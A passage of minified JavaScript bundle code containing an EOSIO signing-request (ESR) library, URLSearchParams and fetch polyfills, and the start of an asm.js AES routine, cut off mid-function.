max_cpu_usage_ms:0,max_net_usage_words:0,delay_sec:0});default:throw new Error("Invalid signing request data")}}},{key:"isIdentity",value:function(){return"identity"===this.data.req.variantName}},{key:"shouldBroadcast",value:function(){return!this.isIdentity()&&this.data.flags.broadcast}},{key:"getIdentity",value:function(){if(!this.isIdentity())return null;var t=this.data.req.value;return t.permission&&!t.permission.actor.equals(FL)?t.permission.actor:null}},{key:"getIdentityPermission",
value:function(){if(!this.isIdentity())return null;var t=this.data.req.value;return t.permission&&!t.permission.permission.equals(VL)?t.permission.permission:null}},{key:"getIdentityScope",value:function(){return!this.isIdentity()||this.version<=2?null:this.data.req.value.scope}},{key:"getRawInfo",value:function(){var t,e={},r=x(this.data.info);try{for(r.s();!(t=r.n()).done;){var n=t.value,i=n.key,o=n.value;e[i]=o}}catch(t){r.e(t)}finally{r.f()}return e}},{key:"getRawInfoKey",value:function(t){
var e=this.data.info.find((function(e){return e.key===t}));if(e)return e.value}},{key:"setRawInfoKey",value:function(e,r){var n=this.data.info.find((function(t){return t.key===e}));n?n.value=RB.from(r):(n=t.InfoPair.from({key:e,value:r}),this.data.info.push(n))}},{key:"setInfoKey",value:function(e,r,n){var i;i="string"!=typeof r||n?t.Serializer.encode({object:r,type:n}):RB.from(r,"utf8"),this.setRawInfoKey(e,i)}},{key:"getInfoKey",value:function(e,r){var n=this.getRawInfoKey(e)
;if(n)return r?t.Serializer.decode({data:n,type:r}):n.utf8String}},{key:"clone",value:function(){var r;this.signature&&(r=t.RequestSignature.from(JSON.parse(JSON.stringify(this.signature))));var n=this.constructor.storageType(this.version).from(JSON.parse(JSON.stringify(this.data)));return new e(this.version,n,this.zlib,this.abiProvider,r)}},{key:"toString",value:function(){return this.encode()}},{key:"toJSON",value:function(){return this.encode()}}],[{key:"identityAbi",value:function(e){
var r=t.Serializer.synthesize(this.identityType(e));return r.actions=[{name:"identity",type:"identity",ricardian_contract:""}],r}},{key:"identityType",value:function(e){return 2===e?t.IdentityV2:t.IdentityV3}},{key:"storageType",value:function(e){return 2===e?t.RequestDataV2:t.RequestDataV3}},{key:"create",value:(i=o(regeneratorRuntime.mark((function t(e){var r,n,i,o,a,s,u,f,c,h,l,d=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:
if(r=d.length>1&&void 0!==d[1]?d[1]:{},n=e.action?[e.action]:e.actions?e.actions:e.transaction&&e.transaction.actions||[],i=n.filter((function(t){return!RB.isBytes(t.data)&&void 0===t.data.constructor.abiName})).map((function(t){return kj.from(t.account)})),o={},!(i.length>0)){t.next=13;break}if(a=r.abiProvider){t.next=8;break}throw new Error("Missing abi provider");case 8:return t.next=10,Promise.all(i.map((function(t){return a.getAbi(t)})));case 10:s=t.sent,u=x(s.entries());try{
for(u.s();!(f=u.n()).done;)c=w(f.value,2),h=c[0],l=c[1],o[i[h].toString()]=l}catch(t){u.e(t)}finally{u.f()}case 13:return t.abrupt("return",this.createSync(e,r,o));case 14:case"end":return t.stop()}}),t,this)}))),function(t){return i.apply(this,arguments)})},{key:"createSync",value:function(r){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=2,s={},u=function(t){return HL(t,o)};if(null===r.chainId&&(a=3),
void 0!==r.identity)r.identity.scope&&(a=3),s.req=["identity",this.identityType(a).from(r.identity)];else if(!r.action||r.actions||r.transaction)if(!r.actions||r.action||r.transaction){if(!r.transaction||r.action||r.actions)throw new TypeError("Invalid arguments: Must have exactly one of action, actions or transaction");var f=r.transaction;void 0===f.expiration&&(f.expiration="1970-01-01T00:00:00.000"),void 0===f.ref_block_num&&(f.ref_block_num=0),
void 0===f.ref_block_prefix&&(f.ref_block_prefix=0),void 0===f.context_free_actions&&(f.context_free_actions=[]),void 0===f.transaction_extensions&&(f.transaction_extensions=[]),void 0===f.delay_sec&&(f.delay_sec=0),void 0===f.max_cpu_usage_ms&&(f.max_cpu_usage_ms=0),void 0===f.max_net_usage_words&&(f.max_net_usage_words=0),void 0===f.actions&&(f.actions=[]),void 0===f.context_free_actions&&(f.context_free_actions=[]),f.actions=f.actions.map(u),s.req=["transaction",f]
}else 1===r.actions.length?s.req=["action",u(r.actions[0])]:s.req=["action[]",r.actions.map(u)];else s.req=["action",u(r.action)];null===r.chainId?s.chain_id=t.ChainIdVariant.from(["chain_alias",0]):s.chain_id=t.ChainId.from(r.chainId||t.ChainName.EOS).chainVariant;var c=t.RequestFlags.from(0),h="";if(c.broadcast=void 0!==r.broadcast?r.broadcast:"identity"!==s.req[0],"string"==typeof r.callback?h=r.callback:"object"===n(r.callback)&&(h=r.callback.url,c.background=r.callback.background||!1),
s.flags=c,s.callback=h,s.info=[],"object"===n(r.info))for(var l in r.info){var d=Object.prototype.hasOwnProperty.call(r.info,l);if(d){var p=r.info[l];"string"==typeof p?p=RB.from(p,"utf8"):p instanceof RB||(p=t.Serializer.encode({object:p})),s.info.push({key:l,value:p})}}if(r.chainIds&&null===r.chainId){var v=r.chainIds.map((function(e){return t.ChainId.from(e).chainVariant}));s.info.push({key:"chain_ids",value:t.Serializer.encode({object:v,type:{type:t.ChainIdVariant,array:!0}})})}
var y=new e(a,this.storageType(a).from(s),i.zlib,i.abiProvider);return i.signatureProvider&&y.sign(i.signatureProvider),y}},{key:"identity",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={actor:t.account||FL,permission:t.permission||VL};return n.actor===FL&&n.permission===VL&&(n=void 0),this.createSync(r(r({},t),{},{identity:{permission:n,scope:t.scope},broadcast:!1}),e)}},{key:"fromTransaction",value:function(r,n){
var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=t.ChainId.from(r);n=RB.from(n);var a=new mj;return a.writeByte(2),a.writeArray(t.Serializer.encode({object:o.chainVariant}).array),a.writeByte(2),a.writeArray(RB.from(n).array),a.writeByte(t.RequestFlags.broadcast),a.writeByte(0),a.writeByte(0),e.fromData(a.getData(),i)}},{key:"from",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"!=typeof t)throw new Error("Invalid request uri")
;var n=t.split(":"),i=w(n,2),o=i[0],a=i[1];if("esr"!==o&&"web+esr"!==o)throw new Error("Invalid scheme");var s=BL(a.startsWith("//")?a.slice(2):a);return e.fromData(s,r)}},{key:"fromData",value:function(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(r=RB.from(r)).array[0],o=-129&i;if(2!==o&&3!==o)throw new Error("Unsupported protocol version");var a=r.droppingFirst(1);if(0!=(128&i)){if(!n.zlib)throw new Error("Compressed URI needs zlib")
;a=RB.from(n.zlib.inflateRaw(a.array))}var s,u=new hj(a.array),f=t.Serializer.decode({data:u,type:this.storageType(o)});return u.canRead()&&(s=t.Serializer.decode({data:u,type:t.RequestSignature})),new e(o,f,n.zlib,n.abiProvider,s)}}]),e}(),ZL=function(){function e(t,r,n,i,o){a(this,e),this.request=t,this.signer=r,this.transaction=n,this.resolvedTransaction=i,this.chainId=o}var r;return u(e,[{key:"serializedTransaction",get:function(){return t.Serializer.encode({object:this.transaction}).array}
},{key:"signingDigest",get:function(){return this.transaction.signingDigest(this.chainId)}},{key:"signingData",get:function(){return this.transaction.signingData(this.chainId)}},{key:"getCallback",value:function(t,e){var r=this.request.data,n=r.callback,i=r.flags;if(!n||0===n.length)return null;if(!t||0===t.length)throw new Error("Must have at least one signature to resolve callback");var o,a=t.map((function(t){return Lj.from(t)})),s={sig:String(a[0]),tx:String(this.transaction.id),
rbn:String(this.transaction.ref_block_num),rid:String(this.transaction.ref_block_prefix),ex:String(this.transaction.expiration),req:this.request.encode(),sa:String(this.signer.actor),sp:String(this.signer.permission),cid:String(this.chainId)},u=x(a.slice(1).entries());try{for(u.s();!(o=u.n()).done;){var f=w(o.value,2),c=f[0],h=f[1];s["sig".concat(c)]=String(h)}}catch(t){u.e(t)}finally{u.f()}e&&(s.bn=String(VB.from(e)));var l=n.replace(/({{([a-z0-9]+)}})/g,(function(t,e,r){return s[r]||""}))
;return{background:i.background,payload:s,url:l}}},{key:"getIdentityProof",value:function(e){if(!this.request.isIdentity())throw new Error("Not a identity request");return t.IdentityProof.from({chainId:this.chainId,scope:this.request.getIdentityScope(),expiration:this.transaction.expiration,signer:this.signer,signature:e})}}],[{key:"fromPayload",value:(r=o(regeneratorRuntime.mark((function t(e){var r,n,i,o=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:
return r=o.length>1&&void 0!==o[1]?o[1]:{},n=KL.from(e.req,r),t.next=4,n.fetchAbis();case 4:return i=t.sent,t.abrupt("return",n.resolve(i,{actor:e.sa,permission:e.sp},{ref_block_num:e.rbn,ref_block_prefix:e.rid,expiration:e.ex,chainId:e.cid||n.getChainId()}));case 6:case"end":return t.stop()}}),t)}))),function(t){return r.apply(this,arguments)})}]),e}();function HL(e,r){if(RB.isBytes(e.data)||void 0!==e.data.constructor.abiName)return t.Action.from(e);var n=r[String(kj.from(e.account))]
;if(!n)throw new Error("Missing ABI for ".concat(e.account));return t.Action.from(e,n)}function JL(t){var e=kj.from(t.account),r=kj.from(t.name);return e.rawValue.equals(0)&&r.equals("identity")}function GL(t){return!(t.expiration.equals(0)&&t.ref_block_num.equals(0)&&t.ref_block_prefix.equals(0))}function YL(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:60,r=Mj.from(t||new Date),n=VB.from(e);return Mj.fromInteger(r.value.adding(n))}var XL=gi,$L=T,QL=fo.f;XL({target:"Object",
stat:!0,forced:$L((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:QL});var tC=T,eC=xe("iterator"),rC=!tC((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),r+=n+t})),
!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[eC]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host
})),nC=gi,iC=E,oC=yt,aC=q,sC=J,uC=rC,fC=br.exports,cC=Sc,hC=jo,lC=Uu,dC=Qr,pC=Tc,vC=ct,yC=ue,mC=Do,gC=qi,bC=ir,wC=lt,_C=Li,SC=uo,kC=F,xC=Zc,AC=Cc,MC=Rh,IC=dA,EC=xe("iterator"),RC="URLSearchParams",TC="URLSearchParamsIterator",OC=dC.set,NC=dC.getterFor(RC),PC=dC.getterFor(TC),zC=oC("fetch"),qC=oC("Request"),BC=oC("Headers"),jC=qC&&qC.prototype,LC=BC&&BC.prototype,CC=iC.RegExp,UC=iC.TypeError,DC=iC.decodeURIComponent,FC=iC.encodeURIComponent,VC=sC("".charAt),WC=sC([].join),KC=sC([].push),ZC=sC("".replace),HC=sC([].shift),JC=sC([].splice),GC=sC("".split),YC=sC("".slice),XC=/\+/g,$C=Array(4),QC=function(t){
return $C[t-1]||($C[t-1]=CC("((?:%[\\da-f]{2}){"+t+"})","gi"))},tU=function(t){try{return DC(t)}catch(e){return t}},eU=function(t){var e=ZC(t,XC," "),r=4;try{return DC(e)}catch(t){for(;r;)e=ZC(e,QC(r--),tU);return e}},rU=/[!'()~]|%20/g,nU={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},iU=function(t){return nU[t]},oU=function(t){return ZC(FC(t),rU,iU)},aU=lC((function(t,e){OC(this,{type:TC,iterator:xC(NC(t).entries),kind:e})}),"Iterator",(function(){
var t=PC(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),sU=function(t){this.entries=[],this.url=null,void 0!==t&&(wC(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===VC(t,0)?YC(t,1):t:_C(t)))};sU.prototype={type:RC,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,i,o,a,s,u=AC(t);if(u)for(r=(e=xC(t,u)).next;!(n=aC(r,e)).done;){if(o=(i=xC(bC(n.value))).next,
(a=aC(o,i)).done||(s=aC(o,i)).done||!aC(o,i).done)throw UC("Expected sequence with length 2");KC(this.entries,{key:_C(a.value),value:_C(s.value)})}else for(var f in t)yC(t,f)&&KC(this.entries,{key:f,value:_C(t[f])})},parseQuery:function(t){if(t)for(var e,r,n=GC(t,"&"),i=0;i<n.length;)(e=n[i++]).length&&(r=GC(e,"="),KC(this.entries,{key:eU(HC(r)),value:eU(WC(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],KC(r,oU(t.key)+"="+oU(t.value));return WC(r,"&")},
update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var uU=function(){pC(this,fU);var t=arguments.length>0?arguments[0]:void 0;OC(this,new sU(t))},fU=uU.prototype;if(cC(fU,{append:function(t,e){MC(arguments.length,2);var r=NC(this);KC(r.entries,{key:_C(t),value:_C(e)}),r.updateURL()},delete:function(t){MC(arguments.length,1);for(var e=NC(this),r=e.entries,n=_C(t),i=0;i<r.length;)r[i].key===n?JC(r,i,1):i++;e.updateURL()},
get:function(t){MC(arguments.length,1);for(var e=NC(this).entries,r=_C(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){MC(arguments.length,1);for(var e=NC(this).entries,r=_C(t),n=[],i=0;i<e.length;i++)e[i].key===r&&KC(n,e[i].value);return n},has:function(t){MC(arguments.length,1);for(var e=NC(this).entries,r=_C(t),n=0;n<e.length;)if(e[n++].key===r)return!0;return!1},set:function(t,e){MC(arguments.length,1)
;for(var r,n=NC(this),i=n.entries,o=!1,a=_C(t),s=_C(e),u=0;u<i.length;u++)(r=i[u]).key===a&&(o?JC(i,u--,1):(o=!0,r.value=s));o||KC(i,{key:a,value:s}),n.updateURL()},sort:function(){var t=NC(this);IC(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=NC(this).entries,n=mC(t,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((e=r[i++]).value,e.key,this)},keys:function(){return new aU(this,"keys")},values:function(){return new aU(this,"values")
},entries:function(){return new aU(this,"entries")}},{enumerable:!0}),fC(fU,EC,fU.entries,{name:"entries"}),fC(fU,"toString",(function(){return NC(this).serialize()}),{enumerable:!0}),hC(uU,RC),nC({global:!0,forced:!uC},{URLSearchParams:uU}),!uC&&vC(BC)){var cU=sC(LC.has),hU=sC(LC.set),lU=function(t){if(wC(t)){var e,r=t.body;if(gC(r)===RC)return e=t.headers?new BC(t.headers):new BC,cU(e,"content-type")||hU(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),SC(t,{
body:kC(0,_C(r)),headers:kC(0,e)})}return t};if(vC(zC)&&nC({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return zC(t,arguments.length>1?lU(arguments[1]):{})}}),vC(qC)){var dU=function(t){return pC(this,jC),new qC(t,arguments.length>1?lU(arguments[1]):{})};jC.constructor=dU,dU.prototype=jC,nC({global:!0,forced:!0},{Request:dU})}}var pU={exports:{}};!function(t,e){!function(r){t.exports=function(t){var i=t&&t.Promise||r.Promise,o=t&&t.XMLHttpRequest||r.XMLHttpRequest;return function(){
var t=Object.create(r,{fetch:{value:void 0,writable:!0}});return function(e){var r=void 0!==t&&t||"undefined"!=typeof self&&self||void 0!==r&&r,a={searchParams:"URLSearchParams"in r,iterable:"Symbol"in r&&"iterator"in Symbol,blob:"FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in r,arrayBuffer:"ArrayBuffer"in r};function s(t){return t&&DataView.prototype.isPrototypeOf(t)}
if(a.arrayBuffer)var u=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],f=ArrayBuffer.isView||function(t){return t&&u.indexOf(Object.prototype.toString.call(t))>-1};function c(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError("Invalid character in header field name")
;return t.toLowerCase()}function h(t){return"string"!=typeof t&&(t=String(t)),t}function l(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return a.iterable&&(e[Symbol.iterator]=function(){return e}),e}function d(t){this.map={},t instanceof d?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function p(t){
if(t.bodyUsed)return i.reject(new TypeError("Already read"));t.bodyUsed=!0}function v(t){return new i((function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}}))}function y(t){var e=new FileReader,r=v(e);return e.readAsArrayBuffer(t),r}function m(t){var e=new FileReader,r=v(e);return e.readAsText(t),r}function g(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}function b(t){
if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function w(){return this.bodyUsed=!1,this._initBody=function(t){this.bodyUsed=this.bodyUsed,this._bodyInit=t,
t?"string"==typeof t?this._bodyText=t:a.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:a.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:a.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():a.arrayBuffer&&a.blob&&s(t)?(this._bodyArrayBuffer=b(t.buffer),
this._bodyInit=new Blob([this._bodyArrayBuffer])):a.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||f(t))?this._bodyArrayBuffer=b(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",
this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):a.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a.blob&&(this.blob=function(){var t=p(this);if(t)return t;if(this._bodyBlob)return i.resolve(this._bodyBlob)
;if(this._bodyArrayBuffer)return i.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return i.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){
return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?i.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):i.resolve(this._bodyArrayBuffer)):this.blob().then(y)}),this.text=function(){var t=p(this);if(t)return t;if(this._bodyBlob)return m(this._bodyBlob);if(this._bodyArrayBuffer)return i.resolve(g(this._bodyArrayBuffer))
;if(this._bodyFormData)throw new Error("could not read FormData body as text");return i.resolve(this._bodyText)},a.formData&&(this.formData=function(){return this.text().then(x)}),this.json=function(){return this.text().then(JSON.parse)},this}d.prototype.append=function(t,e){t=c(t),e=h(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},d.prototype.delete=function(t){delete this.map[c(t)]},d.prototype.get=function(t){return t=c(t),this.has(t)?this.map[t]:null},d.prototype.has=function(t){
return this.map.hasOwnProperty(c(t))},d.prototype.set=function(t,e){this.map[c(t)]=h(e)},d.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},d.prototype.keys=function(){var t=[];return this.forEach((function(e,r){t.push(r)})),l(t)},d.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),l(t)},d.prototype.entries=function(){var t=[];return this.forEach((function(e,r){t.push([r,e])})),l(t)},
a.iterable&&(d.prototype[Symbol.iterator]=d.prototype.entries);var _=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function S(t){var e=t.toUpperCase();return _.indexOf(e)>-1?e:t}function k(t,e){if(!(this instanceof k))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r=(e=e||{}).body;if(t instanceof k){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,
e.headers||(this.headers=new d(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,r||null==t._bodyInit||(r=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new d(e.headers)),this.method=S(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,
("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var n=/([?&])_=[^&]*/;if(n.test(this.url))this.url=this.url.replace(n,"$1_="+(new Date).getTime());else{var i=/\?/;this.url+=(i.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function x(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){
var r=t.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(i))}})),e}function A(t){var e=new d;return t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var r=t.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();e.append(n,i)}})),e}function M(t,e){
if(!(this instanceof M))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"",this.headers=new d(e.headers),this.url=e.url||"",this._initBody(t)}k.prototype.clone=function(){return new k(this,{body:this._bodyInit})},w.call(k.prototype),w.call(M.prototype),
M.prototype.clone=function(){return new M(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},M.error=function(){var t=new M(null,{status:0,statusText:""});return t.type="error",t};var I=[301,302,303,307,308];M.redirect=function(t,e){if(-1===I.indexOf(e))throw new RangeError("Invalid status code");return new M(null,{status:e,headers:{location:t}})},e.DOMException=r.DOMException;try{new e.DOMException}catch(t){e.DOMException=function(t,e){
this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function E(t,s){return new i((function(i,u){var f=new k(t,s);if(f.signal&&f.signal.aborted)return u(new e.DOMException("Aborted","AbortError"));var c=new o;function l(){c.abort()}function p(t){try{return""===t&&r.location.href?r.location.href:t}catch(e){return t}}c.onload=function(){var t={status:c.status,
statusText:c.statusText,headers:A(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;setTimeout((function(){i(new M(e,t))}),0)},c.onerror=function(){setTimeout((function(){u(new TypeError("Network request failed"))}),0)},c.ontimeout=function(){setTimeout((function(){u(new TypeError("Network request failed"))}),0)},c.onabort=function(){setTimeout((function(){
u(new e.DOMException("Aborted","AbortError"))}),0)},c.open(f.method,p(f.url),!0),"include"===f.credentials?c.withCredentials=!0:"omit"===f.credentials&&(c.withCredentials=!1),"responseType"in c&&(a.blob?c.responseType="blob":a.arrayBuffer&&f.headers.get("Content-Type")&&-1!==f.headers.get("Content-Type").indexOf("application/octet-stream")&&(c.responseType="arraybuffer")),!s||"object"!==n(s.headers)||s.headers instanceof d?f.headers.forEach((function(t,e){c.setRequestHeader(e,t)
})):Object.getOwnPropertyNames(s.headers).forEach((function(t){c.setRequestHeader(t,h(s.headers[t]))})),f.signal&&(f.signal.addEventListener("abort",l),c.onreadystatechange=function(){4===c.readyState&&f.signal.removeEventListener("abort",l)}),c.send(void 0===f._bodyInit?null:f._bodyInit)}))}E.polyfill=!0,r.fetch||(r.fetch=E,r.Headers=d,r.Request=k,r.Response=M),e.Headers=d,e.Request=k,e.Response=M,e.fetch=E,Object.defineProperty(e,"__esModule",{value:!0})}(e),{fetch:t.fetch,Headers:t.Headers,
Request:t.Request,Response:t.Response,DOMException:t.DOMException}}()}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:A)}(pU,pU.exports);var vU=M(pU.exports),yU=function(){var t,e,r=!1;function n(r,n){var i=t[(e[r]+e[n])%255];return 0!==r&&0!==n||(i=0),i}var i,o,a,s,u=!1;function f(){function f(r){var n,i,o;for(i=o=function(r){var n=t[255-e[r]];return 0===r&&(n=0),n}(r),n=0;n<4;n++)o^=i=255&(i<<1|i>>>7);return o^=99}r||function(){t=[],e=[];var n,i,o=1
;for(n=0;n<255;n++)t[n]=o,i=128&o,o<<=1,o&=255,128===i&&(o^=27),o^=t[n],e[t[n]]=n;t[255]=t[0],e[0]=0,r=!0}(),i=[],o=[],a=[[],[],[],[]],s=[[],[],[],[]];for(var c=0;c<256;c++){var h=f(c);i[c]=h,o[h]=c,a[0][c]=n(2,h)<<24|h<<16|h<<8|n(3,h),s[0][h]=n(14,c)<<24|n(9,c)<<16|n(13,c)<<8|n(11,c);for(var l=1;l<4;l++)a[l][c]=a[l-1][c]>>>8|a[l-1][c]<<24,s[l][h]=s[l-1][h]>>>8|s[l-1][h]<<24}u=!0}var c=function(t,e){u||f();var r=new Uint32Array(e);r.set(i,512),r.set(o,768)
;for(var n=0;n<4;n++)r.set(a[n],4096+1024*n>>2),r.set(s[n],8192+1024*n>>2);var c=function(t,e,r){"use asm";var n=0,i=0,o=0,a=0,s=0,u=0,f=0,c=0,h=0,l=0,d=0,p=0,v=0,y=0,m=0,g=0,b=0,w=0,_=0,S=0,k=0;var x=new t.Uint32Array(r),A=new t.Uint8Array(r);function M(t,e,r,s,u,f,c,h){t=t|0;e=e|0;r=r|0;s=s|0;u=u|0;f=f|0;c=c|0;h=h|0;var l=0,d=0,p=0,v=0,y=0,m=0,g=0,b=0;l=r|0x400,d=r|0x800,p=r|0xc00;u=u^x[(t|0)>>2],f=f^x[(t|4)>>2],c=c^x[(t|8)>>2],h=h^x[(t|12)>>2];for(b=16;(b|0)<=s<<4;b=b+16|0){
v=x[(r|u>>22&1020)>>2]^x[(l|f>>14&1020)>>2]^x[(d|c>>6&1020)>>2]^x[(p|h<<2&1020)>>2]^x[(t|b|0)>>2],y=x[(r|f>>22&1020)>>2]^x[(l|c>>14&1020)>>2]^x[(d|h>>6&1020)>>2]^x[(p|u<<2&1020)>>2]^x[(t|b|4)>>2],m=x[(r|c>>22&1020)>>2]^x[(l|h>>14&1020)>>2]^x[(d|u>>6&1020)>>2]^x[(p|f<<2&1020)>>2]^x[(t|b|8)>>2],g=x[(r|h>>22&1020)>>2]^x[(l|u>>14&1020)>>2]^x[(d|f>>6&1020)>>2]^x[(p|c<<2&1020)>>2]^x[(t|b|12)>>2];u=v,f=y,c=m,h=g}
n=x[(e|u>>22&1020)>>2]<<24^x[(e|f>>14&1020)>>2]<<16^x[(e|c>>6&1020)>>2]<<8^x[(e|h<<2&1020)>>2]^x[(t|b|0)>>2],i=x[(e|f>>22&1020)>>2]<<24^x[(e|c>>14&1020)>>2]<<16^x[(e|h>>6&1020)>>2]<<8^x[(e|u<<2&1020)>>2]^x[(t|b|4)>>2],o=x[(e|c>>22&1020)>>2]<<24^x[(e|h>>14&1020)>>2]<<16^x[(e|u>>6&1020)>>2]<<8^x[(e|f<<2&1020)>>2]^x[(t|b|8)>>2],a=x[(e|h>>22&1020)>>2]<<24^x[(e|u>>14&1020)>>2]<<16^x[(e|f>>6&1020)>>2]<<8^x[(e|c<<2&1020)>>2]^x[(t|b|12)>>2]}function I(t,e,r,h){t=t|0;e=e|0;r=r|0;h=h|0
;M(0x0000,0x0800,0x1000,k,s^t,u^e,f^r,c^h);s=n,u=i,f=o,c=a}function E(t,e,r,h){t=t|0;e=e|0;r=r|0;h=h|0;var l=0;M(0x0400,0x0c00,0x2000,k,t,h,r,e);l=i,i=a,a=l;n=n^s,i=i^u,o=o^f,a=a^c;s=t,u=e,f=r,c=h}function R(t,e,r,n){t=t|0;e=e|0;r=r|0;n=n|0;var i=0,o=0,a=0,h=0,l=0,d=0,p=0,v=0,y=0,m=0;t=t^s,e=e^u,r=r^f,n=n^c;i=b|0,o=w|0,a=_|0,h=S|0;for(;(y|0)<128;y=y+1|0){if(i>>>31){l=l^t,d=d^e,p=p^r,v=v^n}i=i<<1|o>>>31,o=o<<1|a>>>31,a=a<<1|h>>>31,h=h<<1;m=n&1;n=n>>>1|r<<31,r=r>>>1|e<<31,e=e>>>1|t<<31,t=t>>>1
